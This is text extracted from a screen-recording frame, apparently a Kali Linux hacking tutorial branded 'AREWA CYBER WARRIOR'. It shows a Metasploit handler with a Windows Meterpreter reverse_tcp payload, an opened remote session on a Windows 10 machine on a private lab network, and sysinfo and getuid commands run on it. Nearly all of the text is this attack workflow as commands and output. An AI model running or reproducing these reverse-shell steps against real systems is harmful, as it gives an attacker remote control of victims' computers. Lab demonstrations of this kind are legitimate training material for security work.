 1 2 3 4
1366x768
Recording [00:11:52]
14:35
acw360@kali: ~/Desktop
File Actions Edit View Help
acw360@kali: ~/Desktop
acw360@kali: ~/Desktop
Home
File Syste
test.exe
passwords.
sherlock
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload ⇒ windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.142.189:4444
[*] Sending stage (203846 bytes) to 192.168.142.100
[*] Meterpreter session 1 opened (192.168.142.189:4444 → 192.168.142.100:49795
) at 2025-08-14 14:34:43 -0400
meterpreter > sysinfo
Computer : DESKTOP-JUTKA24
OS : Windows 10 (10.0 Build 10240).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter > getuid
Server username: DESKTOP-JUTKA24\Mrrobot
meterpreter >
ACW360
AREWA CYBER WARRIOR